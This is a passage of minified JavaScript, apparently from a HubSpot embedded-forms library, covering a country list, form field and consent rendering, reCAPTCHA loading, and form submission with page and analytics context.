Nunaat)",GD:"Grenada",GP:"Guadeloupe",GU:"Guam",GT:"Guatemala",GN:"Guinea (Guinée)",GW:"Guinea-Bissau (Guiné Bissau)",GY:"Guyana",HT:"Haiti",HN:"Honduras",HK:"Hong Kong (香港)",HU:"Hungary (Magyarország)",IS:"Iceland (Ísland)",IN:"India (भारत)",ID:"Indonesia",IR:"Iran (‫ایران‬‎)",IQ:"Iraq (‫العراق‬‎)",IE:"Ireland",IL:"Israel (‫ישראל‬‎)",IT:"Italy (Italia)",JM:"Jamaica",JP:"Japan (日本)",JO:"Jordan (‫الأردن‬‎)",KZ:"Kazakhstan (Казахстан)",KE:"Kenya",KI:"Kiribati",XK:"Kosovo",KW:"Kuwait (‫الكويت‬‎)",KG:"Kyrgyzstan (Кыргызстан)",LA:"Laos (ລາວ)",LV:"Latvia (Latvija)",LB:"Lebanon (‫لبنان‬‎)",LS:"Lesotho",LR:"Liberia",LY:"Libya (‫ليبيا‬‎)",LI:"Liechtenstein",LT:"Lithuania (Lietuva)",LU:"Luxembourg",MO:"Macau (澳門)",MK:"Macedonia (FYROM) (Македонија)",MG:"Madagascar (Madagasikara)",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania (‫موريتانيا‬‎)",MU:"Mauritius (Moris)",MX:"Mexico (México)",FM:"Micronesia",MD:"Moldova (Republica Moldova)",MC:"Monaco",MN:"Mongolia (Монгол)",ME:"Montenegro (Crna Gora)",MS:"Montserrat",MA:"Morocco (‫المغرب‬‎)",MZ:"Mozambique (Moçambique)",MM:"Myanmar (Burma) (မြန်မာ)",NA:"Namibia (Namibië)",NR:"Nauru",NP:"Nepal (नेपाल)",NL:"Netherlands (Nederland)",NC:"New Caledonia (Nouvelle-Calédonie)",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger (Nijar)",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea (조선 민주주의 인민 공화국)",MP:"Northern Mariana Islands",NO:"Norway (Norge)",OM:"Oman (‫عُمان‬‎)",PK:"Pakistan (‫پاکستان‬‎)",PW:"Palau",PS:"Palestine (‫فلسطين‬‎)",PA:"Panama (Panamá)",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru (Perú)",PH:"Philippines",PL:"Poland (Polska)",PT:"Portugal",PR:"Puerto Rico",QA:"Qatar (‫قطر‬‎)",RE:"Réunion (La Réunion)",RO:"Romania (România)",RU:"Russia (Россия)",RW:"Rwanda",BL:"Saint Barthélemy (Saint-Barthélemy)",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",MF:"Saint Martin (Saint-Martin (partie française))",PM:"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)",VC:"Saint Vincent and the Grenadines",WS:"Samoa",SM:"San Marino",ST:"São Tomé and Príncipe (São Tomé e Príncipe)",SA:"Saudi Arabia (‫المملكة العربية السعودية‬‎)",SN:"Senegal (Sénégal)",RS:"Serbia (Србија)",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SX:"Sint Maarten",SK:"Slovakia (Slovensko)",SI:"Slovenia (Slovenija)",SB:"Solomon Islands",SO:"Somalia (Soomaaliya)",ZA:"South Africa",KR:"South Korea (대한민국)",SS:"South Sudan (‫جنوب السودان‬‎)",ES:"Spain (España)",LK:"Sri Lanka (ශ්‍රී ලංකාව)",SD:"Sudan (‫السودان‬‎)",SR:"Suriname",SZ:"Swaziland",SE:"Sweden (Sverige)",CH:"Switzerland (Schweiz)",SY:"Syria (‫سوريا‬‎)",TW:"Taiwan (台灣)",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand (ไทย)",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia (‫تونس‬‎)",TR:"Turkey (Türkiye)",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",VI:"U.S. Virgin Islands",UG:"Uganda",UA:"Ukraine (Україна)",AE:"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)",GB:"United Kingdom",US:"United States",UY:"Uruguay",UZ:"Uzbekistan (Oʻzbekiston)",VU:"Vanuatu",VA:"Vatican City (Città del Vaticano)",VE:"Venezuela",VN:"Vietnam (Việt Nam)",WF:"Wallis and Futuna",YE:"Yemen (‫اليمن‬‎)",ZM:"Zambia",ZW:"Zimbabwe"};const Sh=Object.keys(hn).map((e=>({value:e,label:_h[e]})));var kh=()=>Sh;const Ih=e=>({type:Te,payload:e}),wh=(e,t)=>(n,r)=>{const{field:a,value:i}=Li(r(),e),o=gn(t),s=a.countryCodeExtension,l=(0,hh.default)(s,i);n(Ih([a,t,o]));l&&n(yu([a,`${o}${l}`]))};var Oh=wh;var Mh=Q((()=>(e,t)=>({shouldShowCountryDropdown:kl(e,t),countryCodeOptions:kh()})),((e,{id:t})=>({onCountryCodeChange:n=>e(Oh(t,n))})));var Nh=Q((()=>e=>({defaultSelectOptionLabel:Gm(e,"defaultSelectOptionLabel")})));const Th=gp;var Ah={[Pn]:zp,[Un]:Mp,[Bn]:Op,[Vn]:vp,[zn]:Mh(Eh),[Hn]:ph,[$n]:ph,[Yn]:Nh(xp),[Wn]:gp,[Kn]:Sp,[qn]:Up,[jn]:dh(ch)};var xh=(e,t)=>t?cp:Object.prototype.hasOwnProperty.call(Ah,e)?Ah[e]:Th;var Dh=e=>e===Pn||e===Bn||e===jn||e===Hn;const Lh=({id:e,className:t,text:n,isRequired:r,fieldType:a})=>(0,bm.jsxs)("label",{id:`label-${e}`,className:t,placeholder:`Enter your ${n}`,htmlFor:"radio"===a?null:e,children:[(0,bm.jsx)("span",{dangerouslySetInnerHTML:{__html:n}}),r&&(Dh(a)||!!n)&&(0,bm.jsx)(Rp,{})]}),Rh=({text:e})=>(0,bm.jsx)("legend",{className:"hs-field-desc",style:{display:e?"block":"none"},dangerouslySetInnerHTML:{__html:e}}),Ch=({className:e,listItemLabelClassName:t,messages:n})=>(0,bm.jsx)("ul",{className:"no-list "+(e?`${e}`:"hs-error-msgs inputs-list"),role:"alert",children:n.map(((e,n)=>(0,bm.jsx)("li",{children:(0,bm.jsx)("label",{className:t,children:e})},n)))}),Fh=({id:e,text:t})=>(0,bm.jsx)("div",{id:`${e}-footer`,className:"hs-richtext hs-form__field__footer",dangerouslySetInnerHTML:{__html:t}}),Ph=({id:e="",name:t="",label:n="",description:r="",fieldType:a="",errorMessageClass:i="",errors:o=[],infos:s=[],isRequired:l=!1,isHidden:u=!1,isSmartGroup:c=!1,isLabelHidden:d=!1,isErrorVisible:f=!1,footer:m="",children:p})=>(0,bm.jsxs)("div",{className:`hs_${t} hs-${t} hs-fieldtype-${a} field hs-form-field`+(c?" smart-field":""),style:Object.assign({},u&&{display:"none"}),children:[null!==n&&(0,bm.jsx)(Lh,{id:e,className:d?"hs-hidden":"",text:n,isRequired:l,fieldType:a}),(0,bm.jsx)(Rh,{text:r}),(0,bm.jsx)("div",{className:"input",children:p}),null!==m&&(0,bm.jsx)(Fh,{id:e,text:m}),o.length>0&&f&&(0,bm.jsx)(Ch,{className:i,listItemLabelClassName:"hs-error-msg hs-main-font-element",messages:o}),s.length>0&&(0,bm.jsx)(Ch,{messages:s})]},t);var jh=Ph;const Uh=/\{\{|\}\}/g,Bh=(e,t)=>(e||"").split(Uh).map(((e,n)=>Boolean(n%2)?t[e.trim()]||"":e));var Vh=Bh;var zh=Q(((e,{messageKey:t})=>({text:Gm(e,t),locale:Um(e)})));const Gh="submissionValidation.",Hh={required:"REQUIRED_FIELD",requiredField:"REQUIRED_FIELD",missingSelect:"REQUIRED_FIELD",missingOptionSelection:"REQUIRED_FIELD",invalidEmailFormat:"INVALID_EMAIL_FORMAT",invalidNumber:"INVALID_NUMBER",invalidDate:"INVALID_DATE",phoneInvalidCharacters:"INVALID_PHONE_FORMAT",fileTooLarge:"FILE_TOO_LARGE",invalidEmail:"INVALID_EMAIL",inputTooLarge:"INPUT_TOO_LARGE",numberOutOfRange:"NUMBER_OUT_OF_RANGE",forbiddenEmailDomain:"BLOCKED_EMAIL",manuallyBlockedEmailDomain:"BLOCKED_EMAIL",invalidNumberRangeTooSmall:"MIN_NUMBER",invalidNumberRangeTooLarge:"MAX_NUMBER"};var $h=e=>Hh[e]?`${Gh}${Hh[e]}`:`${Gh}${e}`;var Yh=Q(((e,{messageKey:t,defaultValue:n})=>({text:Gm(e,t,{defaultValue:Gm(e,$h(t),n?{defaultValue:n}:{})})})));const qh=({text:e="",values:t={}})=>(0,bm.jsx)(bm.Fragment,{children:Vh(e,t).join("")}),Wh=zh(qh),Kh=Yh(qh),Qh=(e,t,n)=>r=>{switch(t){case"emailSuggestion":r(eu([e,n.email]));break;case"resubscribeMessage":r(tu([e,n.email]))}};var Jh=(e=[],t="")=>e.filter((e=>!!e)).join(t);var Xh=e=>Jh([Ot(e),Bt(e)],"_");var Zh=Q((()=>(e,{field:t={},errors:n=[]})=>Object.assign({formIdWithFormInstanceId:Xh(e),componentType:Hs(e,t),errorClass:Lt(e),isErrorVisible:Js(e,t,n),isMobileResponsive:Jt(e),errorMessageClass:Rt(e),label:Gm(e,`fieldLabels.${t.id}`,{defaultValue:t.label})},{shouldShowCountryDropdown:t.fieldType===Gn?kl(e,t):null},{locale:Um(e)})),((e,{field:t})=>({update:n=>e(yu([t,n])),updateInputState:n=>e(bu([t,n])),updateFieldErrorVisibility:n=>e(hu([t,n])),onInfoClick:(n,r)=>e(Qh(t,n,r))})));const eg=["type"],tg="invalid error",ng=(e,{fieldType:t})=>t===qn?null:e,rg=e=>e.map((([e,t])=>(0,bm.jsx)(Kh,{messageKey:e,values:t},e))),ag=(e,t)=>e.map((([e,n])=>n.isAction?(0,bm.jsx)("a",{onClick:kc((()=>t(e,n))),children:(0,bm.jsx)(Wh,{messageKey:e,values:n})},e):(0,bm.jsx)(Wh,{messageKey:e,values:n},e)));var ig=Zh((({label:e,componentType:t,formIdWithFormInstanceId:n="",field:r,value:a,errors:i=[],infos:o=[],errorClass:s="",errorMessageClass:l="",isSmartGroup:u,isErrorVisible:c,update:d,updateInputState:f,onInfoClick:m=(()=>{})})=>{const{type:p}=r,h=Ur(r,eg),g=Jm({onChange:f}),y=xh(t,r.hidden);return(0,bm.jsx)(jh,{id:`${r.id}-${n}`,name:r.id,label:ng(e,r),fieldType:r.fieldType,description:r.description||null,footer:r.footer||null,errorMessageClass:l,errors:rg(Zm(i)),infos:ag(Zm(o),m),isRequired:r.required,isHidden:r.hidden,isSmartGroup:u,isLabelHidden:r.labelHidden,isErrorVisible:c,children:(0,bm.jsx)(y,Object.assign({},h,Xm(r.name)&&{autoComplete:Xm(r.name)},{label:e,propertyType:p,errorClass:s||tg,name:r.id,value:a,isError:!(0,ht.default)(i)&&c,isRequired:r.required,onChange:d,formIdWithFormInstanceId:n,onInputStateChange:f,getHandleChange:g.getHandleChange,getHandleFocus:g.getHandleFocus,getHandleBlur:g.getHandleBlur}))})}));var og=({isLegitimateInterest:e,processingConsentType:t})=>t?e?qm:"IMPLICIT"===t?$m:Ym:null;var sg=e=>{const t=e.metaData.legalConsentOptions;try{return JSON.parse(t)}catch(e){return{}}},lg=e=>(sg(e).communicationConsentCheckboxes||[]).map((({communicationTypeId:t})=>Li(e,`LEGAL_CONSENT.subscription_type_${t}`))).filter((e=>Boolean(e)));var ug=Q((e=>{const t=sg(e),n=og(t);return Object.assign({},t,{type:n,processingField:Li(e,"LEGAL_CONSENT.processing"),checkboxFields:lg(e),isAnyGroupMultiColumn:hi(e)})}));const cg=["isAnyGroupMultiColumn"],dg=e=>e?(0,bm.jsx)(ig,Object.assign({},e)):void 0,fg=(e=[])=>e.map((({field:e,value:t,errors:n})=>(0,bm.jsxs)("div",{children:[(0,bm.jsx)("div",{className:"hs-dependent-field",children:dg({field:Object.assign({},e,{description:""}),value:t,errors:n})}),(0,bm.jsx)("legend",{className:"hs-field-desc checkbox-desc",style:{display:e.description?"block":"none"},dangerouslySetInnerHTML:{__html:e.description}})]},e.id))),mg=e=>r.Children.count(e)>0,pg=({richTextContent:e="",children:t=[]})=>(e||mg(t))&&(0,bm.jsxs)(bm.Fragment,{children:[e&&(0,bm.jsx)("div",{className:"hs-richtext",dangerouslySetInnerHTML:{__html:e}}),t]}),hg=({communicationConsentText:e="",processingConsentText:t="",privacyPolicyText:n="",checkboxFields:r=[],processingField:a})=>(0,bm.jsxs)("div",{className:"legal-consent-container",children:[(0,bm.jsx)(pg,{richTextContent:e}),(0,bm.jsx)(pg,{children:r}),a?(0,bm.jsx)(pg,{richTextContent:t}):(0,bm.jsx)(pg,{richTextContent:n}),(0,bm.jsx)(pg,{children:a}),a?(0,bm.jsx)(pg,{richTextContent:n}):(0,bm.jsx)(pg,{richTextContent:t})]}),gg=e=>{let{isAnyGroupMultiColumn:t}=e,n=Ur(e,cg);return t?(0,bm.jsx)("fieldset",{className:"form-columns-1",children:(0,bm.jsx)(hg,Object.assign({},n))}):(0,bm.jsx)(hg,Object.assign({},n))};var yg=ug((e=>{const{type:t,communicationConsentText:n,processingConsentText:r,privacyPolicyText:a,checkboxFields:i,processingField:o,isAnyGroupMultiColumn:s}=e,l={privacyPolicyText:a,isAnyGroupMultiColumn:s};switch(t){case $m:return(0,bm.jsx)(gg,Object.assign({},l,{communicationConsentText:n,processingConsentText:r,checkboxFields:fg(i)}));case Ym:return(0,bm.jsx)(gg,Object.assign({},l,{communicationConsentText:n,processingConsentText:r,checkboxFields:fg(i),processingField:fg([o])[0]}));case qm:return(0,bm.jsx)(gg,Object.assign({},l));default:return null}}));const bg=e=>({type:We,payload:e}),vg=["data"];var Eg=e=>{try{const t=e.response,{data:n}=t;return{response:Ur(t,vg),data:n}}catch(t){return{error:e}}};const _g=e=>{const t=new FormData;Object.keys(e).forEach((n=>{const r=e[n];Array.isArray(r)?r.forEach((e=>{t.append(n,e)})):t.append(n,r)}));return t},Sg=({values:e,url:t})=>zl().post(t,_g(e));var kg=e=>e&&e.grecaptcha&&e.grecaptcha.enterprise||void 0;const Ig=({recaptcha:{enabled:e}={}})=>e,wg=({recaptcha:{token:e}={}})=>e,Og=({recaptcha:{widgetId:e}={}})=>e,Mg=({recaptcha:{status:e}={}})=>e,Ng=e=>null!==Og(e)&&void 0!==Og(e),Tg=e=>Ig(e)&&Ng(e),Ag=e=>Ig(e)&&Ng(e)&&0===wg(e).length,xg=e=>({type:$e,payload:e}),Dg=e=>({type:Ye,payload:e}),Lg=e=>({type:qe,payload:e}),Rg=()=>e=>{e(xg(Nr))},Cg=e=>t=>{t(xg(Tr));t(Dg(e))},Fg=()=>(e,t)=>{const n=t();if(kg(pt.getWindow())){e(Lg(""));kg(pt.getWindow()).reset(Og(n));e(xg(Tr))}},Pg=()=>(e,t)=>{const n=t();if(kg(pt.getWindow())){kg(pt.getWindow()).execute(Og(n));e(xg(Ar))}},jg=e=>t=>{t(Lg(e));t(xg(xr))},Ug=()=>e=>{e(xg(Dr))};var Bg=e=>{try{return!!e.location.hostname&&e.location.hostname!==e.parent.location.hostname}catch(e){return!0}};const Vg=({metaData:e={}}={})=>e,zg=({analytics:e})=>gt(e),Gg=({embedLogLines:e=[]})=>e;var Hg=({performance:e={}}={})=>e;const $g=e=>!(0,ht.isObject)(e)&&!(0,ht.isUndefined)(e)&&!(0,ht.isEmptyString)(e),Yg=e=>{const t=Ti(e),n=xi(e);let r=Object.keys(t).reduce(((e,n)=>{const{field:r,value:a}=t[n],{name:i,fieldType:o,id:s}=r;return Object.assign({},e,o===qn&&$g(a)?{boolCheckBoxFields:[...e.boolCheckBoxFields||[],s]}:{},o===jn?{dateFields:[...e.dateFields||[],i]}:{})}),{});const a=n.reduce(((e,{field:{name:t},value:n})=>(0,ht.default)(n)?e:Object.assign({},e,{[t]:n})),{});(0,ht.default)(n)||(r=Object.assign({},r,!(0,ht.default)(a)&&{smartFields:a},{knownSmartFields:n.map((({field:{name:e}})=>e))}));return Object.assign({},r,r.boolCheckBoxFields?{boolCheckBoxFields:r.boolCheckBoxFields.toString()}:{},r.dateFields?{dateFields:r.dateFields.toString()}:{})},qg=e=>gt({embedAtTimestamp:Vg(e).embedAtTimestamp,formDefinitionUpdatedAt:Vg(e).formDefinitionUpdatedAt,lang:Vg(e).lang,legalConsentOptions:Vg(e).legalConsentOptions,embedType:Vg(e).embedType,disableCookieSubmission:Vg(e).disableCookieSubmission,clonedFromForm:Vg(e).clonedFromForm,notifyHubSpotOwner:Vg(e).notifyHubSpotOwner,renderRawHtml:Vg(e).renderRawHtml,allowCookieReset:Vg(e).allowCookieReset,isLegacyThemeAllowed:Vg(e).isLegacyThemeAllowed,createdByAppId:Vg(e).createdByAppId,convertedFormId:Vg(e).convertedFormId,inboxId:Vg(e).inboxId,url:Vg(e).url,title:Vg(e).title,type:Vg(e).type,form_key:Vg(e).form_key,form_name:Vg(e).form_name,css:Vg(e).css,draftState:Vg(e).draftState,definitionS3WriteDate:Vg(e).definitionS3WriteDate}),Wg=e=>gt({userAgent:cr(e).userAgent,pageTitle:cr(e).pageTitle,pageName:cr(e).pageName,pageUrl:cr(e).pageUrl,pageId:cr(e).pageId,referrer:cr(e).referrer,urlParams:cr(e).urlParams,isHubSpotCmsGeneratedPage:cr(e).isHubSpotCmsGeneratedPage}),Kg=e=>gt({canonicalUrl:zg(e).canonicalUrl,contentType:zg(e).contentType,path:zg(e).path,referrerPath:zg(e).referrerPath,hutk:zg(e).hutk,pageId:zg(e).pageId,__hsfp:zg(e).__hsfp,__hssc:zg(e).__hssc,__hstc:zg(e).__hstc}),Qg=e=>gt(Object.assign({env:It(e).env,formTarget:It(e).target,formInstanceId:It(e).formInstanceId,notificationRecipients:It(e).notificationRecipients,rawInlineMessage:It(e).rawInlineMessage,hsFormKey:It(e).hsFormKey,followUpEmailId:It(e).followUpEmailId,followUpEmailCampaignId:It(e).followUpEmailCampaignId,followUpId:It(e).followUpId,sfdcCampaignId:It(e).sfdcCampaignId,goToWebinarWebinarKey:It(e).goToWebinarWebinarKey,webinarId:It(e).webinarId,webinarSource:It(e).webinarSource,abTestId:It(e).abTestId,contentType:It(e).contentType,hutk:It(e).hutk,pageTitle:It(e).pageTitle,pageName:It(e).pageName,pageUrl:It(e).pageUrl,pageId:It(e).pageId,referrer:It(e).referrer,userAgent:It(e).userAgent,isHubSpotCmsGeneratedPage:It(e).isHubSpotCmsGeneratedPage},It(e).extraSubmissionMetadata)),Jg=e=>({embedContextPageId:Qg(e).pageId,analyticsPageId:Kg(e).pageId,contentPageId:cr(e).contentPageId,contentAnalyticsPageId:cr(e).contentAnalyticsPageId});var Xg=e=>Object.assign({},qg(e),Wg(e),Kg(e),Qg(e),Yg(e),Hg(e),{locale:Um(e),timestamp:Date.now(),originalEmbedContext:It(e),correlationId:si(e),renderedFieldsIds:Ni(e),captchaStatus:Mg(e),emailResubscribeStatus:Zs(e),isInsideCrossOriginFrame:Bg(window),source:$u(e),sourceName:Gu(e),sourceVersion:Hu(e),sourceVersionMajor:Yu(e),sourceVersionMinor:qu(e),allPageIds:Jg(e),_debug_embedLogLines:Gg(e)}),Zg=e=>{const t=Ti(e),n=wg(e),r=Ig(e);return t.reduce(((e,t)=>{const n=t.field;return Object.assign({},e,{[n.id]:t.value})}),Object.assign({hs_context:JSON.stringify(Xg(e))},r&&{"g-recaptcha-response":n}))};const ey=()=>({type:je}),ty=()=>({type:Ue}),ny=e=>{const t=document.getElementById(`${si(e())}-live-region-content`);t&&(t.innerHTML="Form is submitting")},ry=()=>(e,t)=>new Promise(((n,r)=>{const a=Ag(t()),i=!!kg(pt.getWindow()),o=Ai(t()),s=Us(t()),l=js(t()),u=Zt(t()),c=cr(t());if(c.isCMSEditor){_t.log("Submission not allowed inside Editor. Please use preview");r(new Error)}else if(u){e(ku({showInlineMessageInitially:!0}));_t.log("This is a test only. No validation performed or submission created.");r(new Error)}else if(s||l){_t.log("Submit already requested or completed. Preventing duplicate submit");r(new Error)}else{c.pageId||e(Tu());e(ey());if((0,ht.default)(o))if(i&&a){e(Pg());r(new Error)}else{e(ty());e(to());ny(t);setTimeout((()=>{e(ro());e(Wi(Zg(t())));n()}),0)}else{e(Zi(ni,null,o.map((({field:{id:e},value:t,errors:n})=>({id:e,value:t,errors:n})))));e(Hi());r(new Error)}}}));var ay=ry;const iy=(e,t)=>{let n=e;const r=n.split("?");if(r.length>1){n=`${r[0]}?${t}`;r[1].length&&(n+=`&${r[1]}`)}else n+=`?${t}`;return n};var oy=(e,t={})=>Object.keys(t).reduce(((e,n)=>iy(e,`${n}=${t[n]}`)),e);const sy=/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n?=]+)/im,ly=/^[^.]+\.(.+\..+)$/;var uy=e=>{let t,n=e.match(sy);if(n){t=n[1];n=t.match(ly);n&&(t=n[1])}return t},cy=e=>{const{analytics:{__hsfp:t,__hssc:n,__hstc:r}}=e,a=zs(e),i=Gs(e);return a?i&&uy(a)!==uy(pt.getWindow().location.hostname)?oy(a,Object.assign({},t&&{__hsfp:t},n&&{__hssc:n},r&&{__hstc:r})):a:""};var dy=(e,t)=>e.location.assign(t),fy=e=>(t,n)=>{const r=n();if(!nn(r)){const n=cy(r),a=Zg(r);if(e&&e.data){const{conversionId:r,formGuid:i}=e.data;t(Ki({redirectUrl:n,conversionId:r,formGuid:i,submissionValues:a}))}else t(Ki({redirectUrl:n,submissionValues:a}));if(n&&!jo(r)){pt.getWindow().addEventListener("pageshow",(e=>{e.persisted&&window.location.reload()}));dy(pt.getWindow(),n)}}};const my=3e3,py=e=>({type:Be,data:e}),hy=()=>({type:Ve});var gy=e=>t=>{t(py(e));t(eo(co));if((e.data||{}).localizedVisitorWarningMessage||"")setTimeout((()=>{t(hy());t(fy(e))}),my);else{t(hy());t(fy(e))}};const yy=({data:{formSubmissionError:e=""}={}}={})=>e===ti,by=e=>({type:ze,data:e});var vy=e=>(t,n)=>{t(Zi(ei,null,e));t(by(e));yy(e)&&t(Zi(ti,null,e));Tg(n())&&t(Fg())};var Ey=({setFormSubmissionError:e=(()=>{}),setFormSubmissionWarning:t=(()=>{})}={})=>(n,r)=>n(ay()).then((()=>Sg({values:Zg(r()),url:`${xl(r())}/${wt(r())}/${Ot(r())}/json`}).then((e=>{const r=((e||{}).data||{}).localizedVisitorWarningMessage||"";r&&t(r);n(gy(e))}),(t=>{const r=t.response||{},a=429===(r||{}).status,{localizedVisitorErrorMessage:i,formSubmissionError:o}=r.data||{};a?e({key:ua}):o&&i&&e({key:o,message:i});n(vy(Eg(t)))})))).catch((()=>{}));const _y="submitText",Sy="[Missing Translation: en.submitText]",ky=e=>{const t=Fm(e),n=Vm(Qu()[Ea],_y);return t&&t!==n?t:null},Iy=(e={})=>{const{translations:t={}}=e,n=Um(e),r=en(e),a=Vm(t[n],_y),i=ky(e),o=Vm(Qu()[n],_y);return r||a||i||o||Sy};var wy=Iy;const Oy=()=>E((e=>e.submission.formSubmissionError)),My=()=>E((e=>e.submission.formSubmissionWarning)),Ny=()=>{const e=te(),t=(0,r.useCallback)((t=>{e({type:Ge,data:t})}),[e]),n=(0,r.useCallback)((t=>{e({type:He,data:t})}),[e]);return{setFormSubmissionError:t,setFormSubmissionWarning:n}},Ty=e=>({currentPage:gi(e),isBuilder:zt(e),isLastPage:bi(e),isFirstPage:vi(e),isPaginated:yi(e),isSubmitting:js(e)||Us(e),submitButtonClass:Pt(e),submitText:wy(e),pageDownText:Gm(e,"pagination.previous"),pageUpText:Gm(e,"pagination.next"),locale:Um(e)}),Ay={setPage:e=>t=>{t(no(e));t(bg(e))},submit:Ey};const xy="hs-button primary large";var Dy=(e=>{const t=(0,r.memo)((t=>{const{setFormSubmissionError:n,setFormSubmissionWarning:r}=Ny();return(0,bm.jsx)(e,Object.assign({},t,{setFormSubmissionError:n,setFormSubmissionWarning:r}))}));return Q(Ty,Ay)(t)})((({submitText:e="",submitButtonClass:t=""})=>(0,bm.jsxs)("div",{className:"hs_submit hs-submit",children:[(0,bm.jsx)("div",{className:"hs-field-desc",style:{display:"none"}}),(0,bm.jsx)("div",{className:"actions",children:(0,bm.jsx)("input",{type:"submit",value:e,onClick:({target:e})=>e.focus(),className:t?`${t}`:`${xy}`})})]})));const Ly=e=>e.some((e=>e.some((e=>e[0]===oa.REQUIRED||e[0]===oa.MISSING_OPTION_SELECTION||e[0]===oa.MISSING_SELECT)))),Ry=e=>e.some((e=>e.some((e=>e[0]===oa.MANUALLY_BLOCKED_EMAIL_DOMAIN))));var Cy=e=>{const t=Di(e);return Ly(t)?sa:Ry(t)?la:null};var Fy=(e=>(0,r.memo)((t=>{const n=E(Rt),r=E(Bs),a=E(Cy),i=E((e=>a?Gm(e,`submissionErrors.${a}`):null)),{key:o="",message:s=""}=Oy(),l=E((e=>Gm(e,`submissionErrors.${o}`,{defaultValue:s}))),u=My(),c=r?i||l||"":void 0,d=r?u:void 0;return(0,bm.jsx)(e,Object.assign({},t,{errorMessageClass:n,error:c,info:d}))})))((({error:e,info:t,errorMessageClass:n})=>(e||t)&&(0,bm.jsx)("div",{className:"hs_error_rollup",children:(0,bm.jsx)("ul",{className:vc("no-list",n?`${n}`:"hs-error-msgs inputs-list",!!t&&"hs-info-msg"),style:{display:"block"},children:(0,bm.jsx)("li",{children:(0,bm.jsx)("label",{className:"hs-main-font-element",children:e||t})})})})));var Py=Q((e=>({value:Xg(e)})));const jy=e=>JSON.stringify(e);var Uy=Py((({value:e})=>(0,bm.jsx)("input",{name:"hs_context",type:"hidden",value:jy(e)})));var By=Q((()=>(e,{group:{fieldIds:t}})=>({isBuilder:zt(e),isAnyGroupMultiColumn:hi(e),fields:Oi(e,t).map((t=>Object.assign({},t,{dependentFields:Oi(e,t.dependentFieldIds)})))})));const Vy=e=>(0,bm.jsx)("div",{className:"hs-richtext hs-main-font-element",dangerouslySetInnerHTML:{__html:e}}),zy=({isSmartGroup:e=!1},{field:t={},errors:n=[],infos:r=[],value:a})=>(0,bm.jsx)(ig,{id:go(t),field:t,value:a,errors:n,infos:r,isSmartGroup:e},go(t)),Gy=(e,t)=>t.dependentFields&&t.dependentFields.length>0?(0,bm.jsxs)("div",{className:"hs-dependent-field",children:[zy(e,t),t.dependentFields.filter((({shown:e})=>e)).map((t=>zy(e,t)))]},`${go(t.field)}-dependent-field-container`):zy(e,t),Hy=(e,t)=>t.map((t=>Gy(e,t))),$y=({group:e={},group:{richText:t={},richText:{content:n}={}}={},fields:r=[],isAnyGroupMultiColumn:a=!1})=>a?(0,bm.jsxs)("fieldset",{className:`form-columns-${r.length}`,children:[n&&Vy(n),r.length?Hy(e,r):null]}):t&&n?(0,bm.jsxs)("div",{children:[Vy(n),r[0]&&Gy(e,r[0])]}):r[0]?Gy(e,r[0]):null;var Yy=By($y);var qy=e=>{const t=(0,r.useRef)(!0);t.current&&e();t.current=!1};var Wy=({_window:e,callbackId:t,baseUrl:n,locale:r})=>{const a=e.document.createElement("script");a.async=!0;a.defer=!0;a.id="recaptcha";a.onerror=function(e){throw e};a.src=`${n}/enterprise.js?&onload=${t}&render=explicit&hl=${r}`;a.type="text/javascript";e.document.head.appendChild(a)};const Ky=15e3,Qy=(e,t,{instanceId:n,shellId:a,isInsideFrame:i,sitekey:o,locale:s,baseUrl:l,onInit:u,onLoad:c,onSuccess:d,onExpired:f,onLoadTimeout:m,isV3FrameRendered:p})=>{(0,r.useEffect)((()=>{u()}),[]);qy((()=>{const r=setTimeout(m,Ky),u=`hsRecaptchaLoaded_${n}`.replace(/-/g,"_");e[u]=()=>{const n=i?e.document.getElementById(`hs-outer-captcha-target-${a}`):t.current;if(!n){clearTimeout(r);return}const s=kg(e).render(n,{sitekey:o,callback:d,"expired-callback":f,size:"invisible",badge:"inline"},!0);i&&t.current.appendChild(n.firstChild.cloneNode(!0));c(s);clearTimeout(r)};p||Wy({_window:e,callbackId:u,baseUrl:l,locale:s})}))};var Jy=Qy;var Xy=e=>Boolean(e.navigator&&e.navigator.webdriver);const Zy={enterprise:{test:"6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX",qa:"6Lfsit8ZAAAAAKdtNnFH8HrpgF-JzgzfjHlxxNVK",prod:"6Ld_ad8ZAAAAAAqr0ePo1dUfAi0m4KPkCMQYwPPm"}};var eb=e=>Xy(window)?Zy.enterprise.test:Mt(e)?Zy.enterprise.qa:Zy.enterprise.prod;var tb=Q((e=>({instanceId:si(e),isInsideFrame:Wt(e),shellId:Kt(e),sitekey:eb(e),locale:Sa[Um(e)]||Um(e),baseUrl:Ll(e),token:wg(e),isV3FrameRendered:Uo(e)})),((e,{handleSubmit:t=(()=>{})})=>({onInit:()=>e(Rg()),onLoad:t=>e(Cg(t)),onExpired:()=>e(Fg()),onLoadTimeout:()=>e(Ug()),onSuccess:n=>{e(jg(n));t()}})))((e=>{const{token:t}=e,n=(0,r.useRef)(null);Jy(pt.getWindow(),n,e);return(0,bm.jsxs)("div",{className:"hs_recaptcha hs-recaptcha field hs-form-field",children:[(0,bm.jsx)("div",{ref:n,className:"input"}),(0,bm.jsx)("input",{type:"hidden",name:"g-recaptcha-response",id:"hs-recaptcha-response",value:t})]})}));var nb=({frameRef:e,name:t})=>(0,bm.jsx)("iframe",{ref:e,name:t,style:{display:"none"}});var rb=e=>ka.includes(Um(e));const ab=e=>{const t=zt(e),n=gi(e);return fi(e).filter((({isPageBreak:e,pageNumber:r})=>!!t||!e&&r===n)).filter((({fieldIds:e,richText:{content:t}={}})=>t&&t.length>0||e.length>0))};var ib=ab;const 